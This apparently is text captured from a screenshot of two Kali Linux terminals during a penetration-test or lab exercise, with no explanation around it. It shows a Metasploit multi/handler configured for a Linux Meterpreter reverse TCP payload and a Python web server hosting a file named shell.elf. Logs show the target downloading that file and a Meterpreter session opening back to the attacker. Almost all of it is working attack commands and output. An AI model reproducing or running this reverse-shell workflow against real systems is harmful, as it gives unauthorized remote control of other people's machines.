 Terminal
File Edit View Search Terminal Help
msf exploit(multi/handler) > set lhost 192.168.1.102
lhost => 192.168.1.102
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (857352 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:52664) at
2018-05-31 08:39:11 -0400
root@kali: ~/webserver
File Edit View Search Terminal Help
root@kali:~/webserver# ls
shell.elf
root@kali:~/webserver# pwd
/root/webserver
root@kali:~/webserver# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.101 - - [31/May/2018 08:38:54] "GET /shell.elf HTTP/1.1" 200 -
192.168.1.101 - - [31/May/2018 08:38:54] "GET /shell.elf HTTP/1.1" 200 -